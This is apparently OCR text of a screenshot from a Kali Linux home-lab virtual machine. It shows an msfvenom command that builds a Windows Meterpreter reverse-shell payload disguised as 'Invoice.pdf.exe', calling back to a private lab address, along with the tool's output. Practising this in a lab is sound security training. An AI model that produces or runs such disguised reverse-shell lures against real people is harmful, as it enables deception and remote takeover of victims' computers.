 Kali_Linux_Cyber_home_lab [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 14:27
kali@kali: ~/Desktop
File Actions Edit View Help
Home
File System
Trash
Invoice.pdf....
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.20.13 lport=4444 -f exe -o Invoice.pdf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 203846 bytes
Final size of exe file: 210432 bytes
Saved as: Invoice.pdf.exe
┌──(kali㉿kali)-[~/Desktop]
└─$
Right Ctrl